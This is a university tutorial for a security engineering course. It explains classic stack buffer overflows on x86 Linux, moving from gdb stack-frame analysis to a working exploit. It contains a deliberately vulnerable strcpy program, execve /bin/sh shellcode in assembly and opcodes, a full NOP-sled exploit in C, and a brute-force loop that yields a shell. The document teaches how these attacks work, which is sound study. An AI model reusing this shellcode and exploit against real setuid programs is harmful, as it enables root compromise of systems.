# Tutorial: Buffer Overflows

Patrick Schaller

December 6, 2005

Parts of this document, especially parts of the code example, are taken from a semester thesis written in the information security department about "Sicherheitsrelevante Programmierfehler verstehen und vermeiden" by Philippe Lovis## Remarks:

### Legal Notice:

This document is for educational use only. It is created for the use in the lecture *Security Engineering* and is not allowed to be published on a public accessible server in the Internet. The techniques described in this document can be abused for criminal purposes. We clearly discourage the reader from using the information gained from this document for criminal purposes. The goal behind the document is to show possible sources of security related problems in software development and our intent is that the document helps to increase the security level of future software.

### Technical Notes:

The code in this tutorial is written on a Linux system and will not be executable on a Windows system in this form. Remarks on the the memory layout refer to Intel processors of the x86 family (so does assembly and machine code).
For compilation of the source code in this tutorial use gcc-2.95, because later version do an optimization for the memory layout, which does not exactly correspond to the explanations below.
The code can be found in the file `code.tar`, where you will find a README file with explanations about the execution (described also in this document). The execution of the code on a normal Linux system should safe and will not damage anything on the system if the reader follows the instruction given in this document.

**Important:** Before you execute the code, set the limit for the size of core files to zero, because every failed attempt to access memory regions outside the region assigned to the process would generate a core-file and consume a lot of space.
In a bash-shell this limit can be checked with the command `ulimit -a` and the core-file size can be set to zero with `ulimit -c 0`.

## Background:

In this section we will repeat the necessary background. For details see lecture notes on the topic or find the information in the Internet.

First of all we have to know executable files are created and how the memory structure of such an executable file looks like:
The source code written in C is translated by the compiler into ELF-format (*Executable and Linkable Format*). The three most important parts are (seealso figure 1: Memory Layout of a Process):

- **Text segment**: (.text) The instructions are contained in this segment. Only read access is permitted.
- **Data segment**: Contains .data and .bss, where .data contains global variables, their value is known at compile time (e.g., `int i = 5;`). In .bss uninitialized global variables will be located (e.g., `int i;`).
- **Stack**: In this segment all the dynamic variables get their space and are removed when the subroutine returns. This includes all variables defined in procedures that are not declared as `static` variables.

Figure 1: Memory Layout of a Process

If a procedure is called within the process a so called **Stackframe** is created on the stack of the calling process. This stackframe is created when the procedure is called and is removed from the stack as soon as the procedure has finished. The stackframe contains the local variables of the procedure and all information needed to restore the previous stackframe (e.g., the one of the calling procedure).
We will now examine the memory of our example:

If we compile the code (see figure 2: Source Code overflowexample.c) with the command `gcc-2.95 -g overflowexample.c -o overflowexample` we can```
#include <stdio.h>

void proc(char* str, int a, int b)
{
     char buf[50];
     strcpy(buf, str);
}

int main(int argc, char* argv[])
{
     if(argc > 1)
           proc(argv[1], 1, 2);

     printf("%s\n", argv[1]);
     return 0;
}
```

Figure 2: Source Code overflowexample.c

examine the memory layout using the debugger `gdb` (see figure 3: gdb output).

We are especially interested in how the stackframe created for the procedure `proc` looks like. Because this procedure contains the vulnerable code, we will examine it in detail.
In the output of gdb the last five lines show the places, where the compiler placed the variables (command: `info scope proc`).

As you can see in the picture (figure 4: Stackframe of `proc`), first the variables `a` and `b` are placed on the stack (in reverse order), then a pointer to the address of `argv[1]`. Next the return address `RET` is put on the stack, so the process knows at which address to continue (find the next instruction) after the procedure has finished. Furthermore the "old" basepointer `ebp` is saved in the stackframe. The next addresses are reserved for the local variable `buf`.

## Simple Buffer Overflow

As you can see in our example code, we use the procedure `strcp` in `proc` to copy the content of `argv[1]` (the first argument given to the program) into the array `buf[50]`. As you may already know `strcp` does not control the input. So it copies whatever it gets into `buf[50]`, no matter how long the string `argv[1]` may be. The only limitation is the memory region assigned to the```
gdb overflowexample
GNU gdb 6.3-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-linux"...Using host libthread_db library "/lib/tls/libthread_db.so.1".

(gdb) run Hello
Starting program: /home/schapatr/programming/c/overflowexample Hello
Hello

Program exited normally.
(gdb) info scope proc
Scope for proc:
Symbol str is an argument at stack/frame offset 8, length 4.
Symbol a is an argument at stack/frame offset 12, length 4.
Symbol b is an argument at stack/frame offset 16, length 4.
Symbol buf is a local variable at frame offset -52, length 50.
(gdb)
```

Figure 3: gdb output

```
                 high addresses
ebp+16   |        2          |
ebp+12   |        1          |  <-----------------------------+
ebp+8    |     argv[1]       |                                |
ebp+4    |       RET         |                                |
ebp      |    saved ebg      |                  void proc(char* str, int a, int b)
         | buf[....,49] |    |  <----------     {
         |        :          |                    char buf[50];
         |        :          |                    strcpy(buf, str);
         |        :          |                  }
ebp-52   |    buf[0,...,3]   |
         |                   |
                 low addresses
```

Figure 4: stackframe of `proc`

process (`overflowexample`).

If we enter a string longer than 50 bytes, memory not assigned to the local array `buf` will be overwritten. As we see in the diagram *stackframe* above, next wouldbe ebp and after it the return address to be overwritten.
In the listening shown in figure 5 (Overflow), you can see the result of entering 80 times the string A into the buffer buf:

```
(gdb) run ‘perl -e "print ’A’x80"‘
Starting program: /home/schapatr/programming/c/overflow ‘perl -e "print ’A’x80"‘

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
```

Figure 5: Overflow

In this listing the little perl part produces 80 A’s to be given as argv[1] to our example program. As we saw before the space space assigned to the array buf (in the stackframe of proc) is too small for the 80 bytes, so the next addresses will be overwritten. In the output of gdb we see, that the program did not exit normally, instead the program got the signal SIGSEV, which indicates a segmentation fault.
This shows, that our program tried to access memory outside of the space assigned to it. With the help of gdb we can now examine the registers of our process and we find (see figure 6 eip register entry), that the instruction pointer eip is set to 0x41414141.

```
(gdb) info register eip
eip            0x41414141       0x41414141
(gdb)
```

Figure 6: eip register entry

The reason for this can be explained with help of the diagram showing the layout of the stackframe created for proc. First of all the space for buf was to small for the input. Because strcp does not control its input, also the next parts of the stackframe got overwritten with A’s. The ASCII-Code for the letter A is 0x41 and so ebp and RET got filled with it.
So the return address (RET) of the the procedure proc was set to 0x41414141. When the procedure finished, this return address should have pointed to the next instruction to be executed, but obviously the return address was outside of the scope of our process and the kernel prevented our process from reading instructions of an address range not assigned to our process, sent the signal SIGSEV and terminated the process.## How could an attacker use this

What we achieved until now is not of much use. We just overwrote the return address with a value outside of the scope of the assigned memory and got stopped by the kernel. The goal of an attacker would be to execute some code of his choice inside of the running process.
This is done by placing the code in the region assigned to `buf` and by letting the return address (`ret`) point to the beginning of the area where the code is placed (see figure 7: modified stackframe).

Figure 7: Modified Stackframe

Most often an attacker wants to open a shell on the target system. So he would try to insert the code to open a shell inside the memory assigned to `buf` and then would try to let the return pointer point to the starting point of his inserted code. The code would then be executed (when the procedure would have finished) inside the calling process and would inherit the whole process structure (pid, uid,...). This is also the reason why programs whose owner is root and where the `setuid`-bit is set are very critical, because the inserted code would then be executed with the uid set to root, so the attacker would get a *root-shell*. This implies, that the attacker would get full control of the target machine.In our example we will also try to open a shell, the code for the program to open a shell could look like in the figure 8: shellcode.c.

```
#include <stdio.h>

int main()
{
  char* name[2];
  name[0]="/bin/sh";
  name[1]=NULL;
  execve(name[0], name, NULL);
  return 0;
}
```

Figure 8: shellcode.c

This code should then be written in an executable format into the buffer (`buf[50]`). So we have to translate it into machine code. This step will not be given in full detail, the main steps are:

- compile the code with the `static` option, so it's not bound into a dynamic library
- with `objdump` the assembly code of the executable can be analyzed
- the Null-bytes have to be transformed away, because `strcp` would stop execution, when it sees the first Null-Byte (string end)

After completing the steps just described, we get the following assembler code (see figure9: shellcodeasm.c).

If we compile the code above we can again analyze it with the help of `objdump` (e.g., `objdump -d shellcodasm | grep \<main\>: -A 20`) to find the opcodes.
The opcodes we need are shown in the following C program (see figure 10: shellcodeopcode.c), which can be compiled and executed to check the correctness of the code.

Because the character array `shellcode[]` contains machine code we can just set a pointer for the function `fp` to point to the beginning of the array and the code will be executed.```
int main()
{
  __asm__(
  "xor  %eax, %eax\n"       // eax = NULL
  "push %eax\n"             // terminate string with NULL
  "push $0x68732f2f\n"      // //sh (little endian)
  "push $0x6e69622f\n"      // /bin (little endian)
  "mov  %esp, %ebx\n"       // pointer to /bin//sh in ebx
  "push %eax\n"             // create array for argv[]
  "push %ebx\n"             // pointer to /bin//sh in argv
  "mov  %esp, %ecx\n"       // pointer to argv[] in ecx
  "mov  %eax, %edx\n"       // NULL (envp[]) in edx
  "movb $0xb, %al\n"        // 11 = execve syscall in eax
  "int  $0x80\n"            // soft interrupt
  );
}
```

Figure 9: shellcodeasm.c

## Putting it all together

So far we have a vulnerable program (`overflowexample.c`) and the machine code for the program we want to be executed. We now have to write a so called *exploit* that will inject the machine code into the buffer (`buf`) of our vulnerable program and will insert the correct return address into the field `RET` of the stackframe. This is the most difficult part because we cannot know in advance, which starting address will be assigned to the array `buf`.
We will follow the method mentioned in the paper "*Smashing The Stack For Fun And Profit"* written by Aleph One. The next figure (figure 11: Aleph One Method) will explain the idea behind the method:

In the diagram you see on the left side the relative addresses of the stackframe, on the right the former targets of the old pointers (compare the figure *stackframe of proc*).
The ideas behind this method are the following:

- fill the first part of the buffer (`buf`) with *nop*-instructions, this increases the probability, that our estimated return pointer points to one of the fields, where execution of our shellcode will start (compare the landing zone mentioned in the lecture notes)
- place the machine code we want to be executed just behind the fields of *nop*-instructions
- fill the rest with the estimated return address, so if `proc` has finished and```
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";

int main()
{
  void (*fp)() = shellcode;
  fp();
  return 0;
}
```

Figure 10: shellcodeopcode.c

should get the return address for the instruction pointer the return pointer will point to the starting address of the machine code (or to one of the *nop*-instructions)

The code for our exploit could look like the code listed in figure 12: exploit.c.

This program has the input `offset` where we have to estimate the relative position (to the stackpointer *esp*) of the machine code we filled into `buf`. Our estimated return address is then calculated and saved in the variable `ret`. At the end of the program the vulnerable code (*overflowexample*) is executed. Notice that `execve` overwrites the context of the calling process.
In the code you should notice the function `get_esp()`. This function will return the address of the stack pointer (esp) of our process (*exploit*). Because the vulnerable program will later be executed in the context of our process *exploit*, the address of `esp` will serve as an approximation for the location of the return address (`RET`), where the code to open the shell should be located.

To finally execute the buffer overflow we will use a kind of brute force method. Because we don't know the return address in advance we will simply run our exploit program with many inputs and hope that on of them will point to the part of the memory where our machine code (or the *nop*-instructions) is located.high addresses

| | | |
|---|---|---|
| ebp+16 | estimated RET | |
| ebp+12 | estimated RET | |
| ebp+8 | estimated RET | argv[1] |
| ebp+4 | estimated RET | RET |
| ebp | estimated RET | |
| | estimated RET | |
| | estimated RET | |
| | estimated RET | |
| | estimated RET | |
| | machine code for execution of /bin/shell | |
| | nop ... nop | |
| ebp-52 | | |

low addresses

Figure 11: Aleph One Method

So to finally mount the attack you have to enter the following command line in a bourne-shell:

```
for i in $(seq 0 20 4000) ;do echo $i; ./exploit $i; done
```

The output will then be something like:

```
0
Segmentation fault
20
Segmentation fault
40
Segmentation fault
..
..
..
1040
Illegal instruction
1060
Illegal instruction
1080
sh-2.05b$
```As you can see in the first tries we reached a memory location that is not in the memory space of our process (`Segmentation fault`), then we reached some memory in the space of the process, but couldn't find an allowed instruction (`Illegal Instruction`) and finally at offset 1080 our shellcode was executed and we got a shell prompt.```
#include <stdio.h>
#include <unistd.h>

#define BUF 80
#define NOP 0x90

char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";

long unsigned get_esp()
{
  __asm__("mov %esp, %eax");
}



int main(int argc, char *argv[])
{
  int ret, i, n;
  int *bufptr;
  char *arg[3], buf[BUF];

  if(argc < 2){
    printf("Usage: %s offset\n", argv[0]);
    exit(1);
  }


  /*estimated return address*/
  ret = get_esp() + atoi(argv[1]);

  /*fill buffer with return addresses*/
  bufptr = (int*)buf;
  for(i=0;i<BUF; i +=4)
    *bufptr++ = ret;


  /*fill first part of buf with nops*/
  for(i=0;i < 20 ; i++)
    buf[i]= NOP;

  /*copy shellcode into buf after nops*/
  for(n=0;n<strlen(shellcode);n++)
    buf[i++]=shellcode[n];

  /*set up argv for vulnerable program*/
  arg[0] = "./overflowexample";
  arg[1] = buf;
  arg[2] = NULL;

  /*execute vulnerable program*/
  execve(arg[0], arg, NULL);

  return 0;
}
```

Figure 12: exploit.c